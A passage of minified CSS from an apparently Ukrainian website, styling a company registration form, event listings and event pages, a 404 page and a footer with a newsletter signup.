.input__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#company-add .form-company-reg .company-add__logo-container{width:100%;margin-bottom:10px;margin-right:0}#company-add .form-company-reg .company-add__input-logo-trigger{width:100%;text-align:center}#company-add .form-company-reg .logo-file-name{margin-right:auto}#company-add .form-company-reg .company-add__msg{width:100%;height:420px}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}#company-add .form-company-reg .btn__add-phone{width:100%}#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}#company-add .form-company-reg .company-add__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{margin-bottom:20px}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-bottom:30px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:767px;height:176px}}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:10px;right:10px;width:42px;height:42px;border-radius:21px;background-color:rgba(255,255,255,.8);cursor:pointer}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover{background-color:#ff5c00}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:focus .icon__close,#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove:hover .icon__close{fill:#fff}#company-add .form-company-reg .company-add__photo-item .company-add__photo-item_remove .icon__close{fill:#06aaa7;width:24px;height:24px}#company-add .form-company-reg .company-add__accept-rule,#company-add .form-company-reg .upload__photo{margin-bottom:30px}#company-add .form-company-reg .company-add__photo-container{position:relative;width:100%;max-width:190px;height:139px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__photo-container{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__photo-container{max-width:767px;height:190px}}#company-add .form-company-reg .company-add__input-photo{position:absolute;top:0;left:0;width:100%;max-width:190px;height:139px;opacity:0;padding:14px 0;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo{max-width:767px;height:176px}}#company-add .form-company-reg .company-add__input-photo-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:100%;height:139px;padding:7px 35px;background-color:#eff1f3;border-radius:6px;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#2d3f56;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;cursor:pointer}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:576px;height:190px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__input-photo-trigger{max-width:767px;height:176px}}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;opacity:.9;border-radius:23px;border:1px solid #9eaab9;margin-bottom:10px}#company-add .form-company-reg .company-add__input-photo-trigger .icon__plus .icon__close{width:24px;height:24px;fill:#ff5c00;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus{background-color:#07bab6;border:none}#company-add .form-company-reg .company-add__input-photo-trigger:focus .icon__plus .icon__close,#company-add .form-company-reg .company-add__input-photo-trigger:hover .icon__plus .icon__close{fill:#fff}#company-add .form-company-reg .custom-checkbox{position:absolute;z-index:-1;opacity:0}#company-add .form-company-reg .custom-checkbox+label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#company-add .form-company-reg .custom-checkbox+label::before{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;width:36px;height:36px;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;border:2px solid #d1dae4;border-radius:10px;margin-right:12px;background-repeat:no-repeat;background-position:center center;background-size:50% 50%}#company-add .form-company-reg .custom-checkbox:checked+label::before{border-color:#d1dae4;background-color:#fff;background-image:url(/img/icons/icon-check.svg);background-size:24px 24px}#company-add .form-company-reg .company-add__accept-rule-text{font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;margin-top:8px}#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline-block;margin-left:4px;color:#07bab6;text-decoration:underline}#company-add .form-company-reg .capcha{width:300px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__accept-rule .rule__link{display:inline}#company-add .form-company-reg .capcha{width:100%}}@media (min-width:768px) and (max-width:991px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #06aaa7}#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758290}#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .btn__add-phone{width:100%}#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}#company-add .form-company-reg .company-add__input-photo,#company-add .form-company-reg .company-add__input-photo-trigger,#company-add .form-company-reg .company-add__photo-container,#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:991px;height:158px}#company-add .form-company-reg .capcha{width:300px}}@media (min-width:992px) and (max-width:1199px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content,#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758290}#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:nowrap;flex-wrap:nowrap}#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto;margin-right:0;margin-bottom:30px}#company-add .form-company-reg .company-add__input-photo,#company-add .form-company-reg .company-add__input-photo-trigger,#company-add .form-company-reg .company-add__photo-container,#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1199px;height:213px}#company-add .form-company-reg .capcha{width:300px}}@media (min-width:1200px) and (max-width:1350px){#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content,#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{border-radius:0 0 6px 6px}#company-add .form-company-reg .company-add__datetime{-ms-flex-wrap:wrap;flex-wrap:wrap}#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}#company-add .form-company-reg .company-add__photo-item{width:100%;height:auto}#company-add .form-company-reg .company-add__input-photo,#company-add .form-company-reg .company-add__photo-container,#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{max-width:1350px;height:121px}#company-add .form-company-reg .company-add__input-photo-trigger{padding-right:20px;padding-left:20px;max-width:1350px;height:121px}#company-add .form-company-reg .capcha{width:300px}}#company-add .form-company-reg .btn__register{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:195px;height:46px;font-family:"Roboto",sans-serif;font-weight:700;font-size:16px;color:#fff;background-color:#ff6700;border-radius:23px;cursor:pointer;outline:0;margin-bottom:35px}#company-add .form-company-reg .btn__register.active{font-size:0}#company-add .form-company-reg .btn__register.active:hover{background-color:#ff6700}#company-add .form-company-reg .btn__register.active .btn__register_loading{display:block;fill:#fff}#company-add .form-company-reg .btn__register_loading{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .btn__register{width:100%}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .capcha{width:300px}#company-add .form-company-reg .btn__register{width:100%}}#company-add .form-company-reg .btn__register:focus,#company-add .form-company-reg .btn__register:hover{background-color:#07bab6} .alert-message{width:100%;min-height:92px;border-radius:10px;padding:20px;margin-bottom:30px}.alert-message_success{background-color:#07bab6}.alert-message_danger{background-color:#ff5c00}.alert-message__title{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;margin-bottom:5px}.alert-message__text{font-weight:400;font-size:18px;line-height:25px;color:#fff}#alert-danger,#alert-success{display:none}#event-single,#events,#page-404{padding-top:15px;padding-bottom:55px}#events .events__header{margin-top:15px;margin-bottom:5px}#events .events__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}#event-single .event__card,#events .event__card{margin-top:15px;margin-bottom:15px}#events .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:15px}#events .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}#events .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#event-single .event-main__title{margin-top:15px;margin-bottom:20px}#event-single .event-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin:0}#event-single .event__content .poster__container{width:100%;max-width:300px;height:442px;background-color:#d0d9e4;border-radius:10px;overflow:hidden}#event-single .event__content .poster__container .poster{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#event-single .event__content .event__fullinfo{list-style:none}#event-single .event__content .event__fullinfo .event__fullinfo-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:105px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-right:34px}#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:490px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .event__content .event__desc{margin-top:40px;margin-bottom:40px}#event-single .event__content .event__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#657395;margin-bottom:10px}#event-single .btn__back-events,#event-single .event__content .event__desc-text{font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;color:#2f3d57}#event-single .event__content .event__desc-text{line-height:25px}#event-single .event__trailer{width:100%;overflow:hidden;position:relative;padding-bottom:56.25%;height:0}#event-single .event__trailer iframe{position:absolute;width:100%;height:100%;left:0;top:0}#event-single .btn__back-events{display:block;width:300px;height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;margin-top:37px;margin-bottom:50px}#event-single .btn__back-events .icon__arrow{width:16px;height:16px;fill:#2f3d57;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#event-single .btn__back-events:focus,#event-single .btn__back-events:hover{background-color:#23cea5;border:none;color:#fff}#event-single .btn__back-events:focus .icon__arrow,#event-single .btn__back-events:hover .icon__arrow{fill:#fff}#event-single .sidebar .cinema-info{background-color:#eff1f3;border-radius:15px;padding:20px;margin-bottom:15px}#page-404 .page-error__btn:hover,.footer .footer__follow .footer__follow-button:hover{background-color:#07bab6}#event-single .sidebar .cinema-info__item{margin-bottom:20px}#event-single .sidebar .cinema-info-name{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:22px;line-height:27px;color:#657395;margin-bottom:20px}#event-single .sidebar .cinema-info__address{font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#event-single .sidebar .cinema-info__subtitle_big{font-size:22px;line-height:27px}#event-single .sidebar .cinema-info__phone{display:inline-block;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#event-single .sidebar .cinema-info__date,#event-single .sidebar .cinema-info__time{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fe5f55}#event-single .sidebar .cinema-info__price{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#15be9c;margin-left:10px}#event-single .section-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:5px}#event-single .media__also-link-prefix,#event-single .media__also-link-title,#event-single .media__also-read .media__also-read-prefix,#event-single blockquote p{font-family:"Roboto",sans-serif;font-size:16px;line-height:25px}#event-single .event__card-img{width:100%;max-width:300px;height:442px;margin-bottom:10px}#event-single .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#event-single .event__card-category{height:22px;margin-right:20px}#event-single .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}#page-404 .page-error__btn,.footer .footer__social,.footer__header{display:-webkit-box;display:-ms-flexbox}#event-single .media__also-link-prefix{font-weight:700;color:#2f3d57;margin-right:4px}#event-single .media__also-link-title{font-weight:700;color:#fe5f55;text-decoration:underline}#event-single blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#event-single blockquote p{font-weight:400;margin-top:0;margin-bottom:20px}#event-single blockquote a{display:block;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#657395}#event-single blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#event-single iframe{display:block;width:100%;max-width:100%}#event-single .media__also-read{float:left;width:300px;height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}#event-single .media__also-read .media__also-read-prefix{font-weight:700;color:#2f3d57;margin-bottom:20px}#event-single .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}#event-single .media__also-read .card-item__head{margin-bottom:5px}#event-single .media__also-read .card-item__published,#event-single .media__also-read .view__number{font-size:14px;line-height:19px}#event-single .media__also-read .card-item__title{font-size:16px;line-height:20px}#event-single .media__video{width:100%;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}#event-single .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}#event-single .media__photo_big{margin-top:10px;margin-bottom:30px}#event-single .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto 10px}#event-single .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px}#event-single .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0 0 10px}#event-single .media__photo_medium .media__photo-text{text-align:left}#event-single .media__photo_small{float:right;margin:0 0 30px 30px}#event-single .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}#event-single .media__photo_small .media__photo-text{text-align:right}#page-404 .page-error{padding-top:25px;padding-bottom:35px}#page-404 .page-error__desc{width:100%;max-width:630px;min-height:216px}#page-404 .page-error__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;color:#2d3f56;margin-bottom:15px}#page-404 .page-error__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:30px}#page-404 .page-error__btn{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:164px;height:46px;font-style:normal;font-weight:700;font-size:16px;line-height:22px;color:#fff;text-align:center;background-color:#ff6700;border-radius:23px;padding:12px 35px}#page-404 .page-error__image img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.footer{width:100%;min-height:406px;background-color:#172536;padding-top:50px;padding-bottom:30px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0}.footer__header{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1199px){.footer__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.footer__logo{display:block;margin-bottom:30px}@media (max-width:767px){.footer__logo{text-align:center}}.footer__logo svg{fill:#07bab6}.footer .footer__social{width:100%;max-width:322px;display:flex;margin-bottom:30px;list-style:none}.footer .footer__social-item{width:56px;height:56px;background:#2d3f56;border-radius:28px;margin-right:11px}.footer .footer__social-item:last-child{margin-right:0}.footer .footer__social-link{display:block;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.footer .footer__social-link .icon__social{fill:#d1dae4;width:24px;height:24px}.footer .footer__social-link:hover .icon__social{fill:#ff6700}.footer .footer__follow-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;margin-bottom:15px}.footer .footer__follow-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.footer .footer__follow .input__wrap{position:relative}.footer .footer__follow .input__wrap .footer__follow-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2d3f56;border:2px solid transparent;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.footer .footer__follow .input__wrap .footer__follow-input:focus{height:46px;border:2px solid #ff6700;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.footer .footer__follow .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758290}.footer .footer__follow .footer__follow-button{width:80px;height:46px;padding:5px 24px 5px 20px;background-color:#ff6700;border-radius:0 23px 23px 0;cursor:pointer}.footer .footer__follow .footer__follow-button .footer__mail-icon{fill:#fff}.footer .footer__follow .footer__follow-button .footer__mail-loading,.footer .footer__follow .footer__follow-button.active .footer__mail-icon{fill:#fff;display:none}.footer .footer__follow .footer__follow-button.active .footer__mail-loading{fill:#fff;display:block}.footer .footer__follow .footer__follow-button.success:after{position:absolute;left:0;bottom:0;content:"Добре! Ви підписані.";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;border-radius:23px;background-color:#2d3f56;font-weight:400;font-size:16px;color:#ff6700}@media (min-width:320px) and (max-width:575px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#events .event__card-img{max-width:100%;height:auto}#event-single .event-main__title{margin-bottom:20px}#event-single .event-main__title h1{font-size:22px;line-height:27px}#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}#event-single .event__content .event__fullinfo .event__fullinfo-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#event-single .btn__back-events,#event-single .event__content .event__fullinfo .event__fullinfo-item .val{width:100%}#event-single .event__card-img,#event-single .media__also-link{height:auto}#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}#event-single .media__also-read .card-item__img,#event-single .media__photo_big .media__photo-img{width:100%;height:auto}#event-single .media__photo_medium,#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}#event-single .media__photo_small .media__photo-img{width:100%;height:auto}#page-404 .page-error__btn,#page-404 .page-error__desc{max-width:100%}#page-404 .page-error__image{margin-bottom:30px}.footer{overflow:hidden;margin:0 auto}.footer__bottom{margin-bottom:0}.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:249px}.footer .footer__social-item{width:42px;height:42px;border-radius:21px;margin-right:10px}.footer .footer__social-link .icon__social{width:20px;height:20px}.footer .footer__follow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}.footer .footer__follow-subtitle{text-align:center}.footer .footer__follow-form-wrap{width:260px}.footer .footer__follow .input__wrap .footer__follow-input{width:199px}.footer .footer__follow .footer__follow-button{width:66px;padding:5px 15px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:272px}}@media (min-width:576px) and (max-width:767px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#events .event__card-img{max-width:100%;height:auto}#event-single .event-main__title h1{font-size:22px;line-height:27px}#event-single .event__content .poster__container{max-width:100%;height:auto;margin-bottom:20px}#event-single .event__card-img,#event-single .media__also-link{height:auto}#event-single .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}#event-single .media__also-read .card-item__img,#event-single .media__photo_big .media__photo-img{width:100%;height:auto}#event-single .media__photo_medium,#event-single .media__photo_small{margin-right:0;margin-left:0;float:unset}#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}#event-single .media__photo_small .media__photo-img{width:100%;height:auto}#page-404 .page-error__desc{max-width:100%}#page-404 .page-error__image,.footer .footer__follow{margin-bottom:30px}.footer{padding-top:50px;padding-bottom:30px}.footer__bottom{margin-top:70px}.footer .footer__social{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:362px}.footer .footer__social-item{width:56px;height:56px;border-radius:28px;margin-right:20px}.footer .footer__social-link .icon__social{width:24px;height:24px}.footer .footer__follow-subtitle{text-align:center}.footer .footer__follow-form-wrap{width:334px}.footer .footer__follow .input__wrap .footer__follow-input{width:286px}.footer .footer__follow .footer__follow-button{width:61px;padding:5px 16px 5px 10px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:350px}}@media (min-width:768px) and (max-width:991px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#event-single .event__card-img,#events .event__card-img{max-width:100%;height:auto}#events .event__card-title{font-size:18px;line-height:22px}#event-single .event-main__title h1{font-size:28px;line-height:36px}#event-single .event__content .poster__container{height:auto}#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:200px}#event-single .media__photo_big .media__photo-img{width:100%;height:auto}#event-single .media__photo_medium{margin-right:0;margin-left:0;float:unset}#event-single .media__photo_medium .media__photo-img{width:100%;height:auto}#page-404 .page-error__desc{max-width:100%}#page-404 .page-error__image{margin:0 auto 30px;width:50%}.footer{padding-top:50px;padding-bottom:20px}.footer__bottom{margin-top:70px}.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__logo{text-align:left;margin-bottom:30px}.footer .footer__social{max-width:321px}.footer .footer__social-item{width:56px;border-radius:28px;margin-right:10px}.footer .footer__social-link .icon__social{width:24px;height:24px}.footer .footer__follow{width:48.5%;margin-top:10px;margin-bottom:30px}.footer .footer__follow-subtitle{text-align:left}.footer .footer__follow-form-wrap{width:339px}.footer .footer__follow .input__wrap .footer__follow-input{width:276px}.footer .footer__follow .footer__follow-button{width:63px;padding:5px 16px 5px 11px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:342px}}@media (min-width:992px) and (max-width:1199px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#event-single .event__card-img,#events .event__card-img{max-width:100%;height:auto}#event-single .event__content .poster__container{height:auto}#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}#page-404 .page-error__desc{max-width:100%}#page-404 .page-error__image{margin:0 auto 30px;width:50%}.footer{padding-top:50px;padding-bottom:30px}.footer__bottom{margin-top:70px}.footer__header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__head{width:50%}.footer__logo{margin-bottom:30px}.footer .footer__social-item{width:56px;border-radius:28px;margin-right:10px}.footer .footer__social-link .icon__social{width:24px;height:24px}.footer .footer__follow{width:48.5%;margin-top:0;margin-bottom:59px}.footer .footer__follow-subtitle{text-align:left}.footer .footer__follow-form-wrap{width:445px}.footer .footer__follow .input__wrap .footer__follow-input{width:317px}.footer .footer__follow .footer__follow-button{width:128px;padding:5px 46px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0;width:448px}}@media (min-width:1200px) and (max-width:1350px){#event-single,#events,#page-404{padding-top:5px;padding-bottom:35px}#event-single .event__card-img,#events .event__card-img{max-width:100%;height:auto}#event-single .event__content .poster__container{height:auto}#event-single .event__content .event__fullinfo .event__fullinfo-item{-ms-flex-wrap:nowrap;flex-wrap:nowrap}#event-single .event__content .event__fullinfo .event__fullinfo-item .title{width:125px}.footer .footer__social-link .icon__social{width:24px;height:24px}.footer .footer__follow-form-wrap{width:276px}.footer .footer__follow .input__wrap .footer__follow-input{width:204px}.footer .footer__follow .footer__follow-button{width:72px;padding:5px 18px}.footer .footer__follow .footer__follow-button.success:after{left:-2px;bottom:0}}.footer .footer__follow .input__wrap.error .footer__follow-input{border:2px solid #06aaa7;border-radius:23px 0 0 23px} .footer .footer__nav,.modal{-webkit-box-orient:vertical;-webkit-box-direction:normal}.modal_mediakit img,.overlay,.overlay__bg{width:100%;height:100%}.modal__close:hover .modal__icon-close,.modal__social-link:hover .icon__social{fill:#ff6700}.footer .footer__follow .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#06aaa7;font-weight:400;font-size:11px;line-height:15px}.footer .footer__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;list-style:none}.footer .footer__nav-item{margin-bottom:17px}.footer 